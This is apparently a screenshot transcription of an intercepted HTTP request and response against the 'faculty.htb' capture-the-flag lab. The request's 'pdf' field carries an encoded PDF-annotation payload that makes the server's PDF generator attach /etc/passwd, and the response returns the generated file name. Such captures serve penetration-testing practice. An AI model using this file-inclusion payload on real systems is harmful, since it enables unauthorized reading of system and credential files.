 1 POST /admin/download.php HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=sqtak116l5mevg8t4o0k99hr0q
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 268
12 Content-Type: application/x-www-form-urlencoded
13
14 pdf=
JTI1M0Nhbm5vdGF0aW9uJTI1MjBmaWxlPSUyNTIyL2V0Yy9wYXNzd2QlMjUyMiUyNTIwY29u
dGVudD0lMjUyMi9ldGMvcGFzc3dkJTI1MjIlMjUyMGljb249JTI1MjJHcmFwaCUyNTIyJTI1
MjB0aXRsZT0lMjUyMkF0dGFjaGVkJTI1MjBGaWxlOiUyNTIwL2V0Yy9wYXNzd2QlMjUyMiUy
NTIwcG9zLXg9JTI1MjIxOTUlMjUyMiUyNTIwLyUyNTNF
15
16
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 05 Jul 2022 02:42:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 47
7
8 OKKqkyt7IbdM0TnmF4BcRNeP1J.pdf
9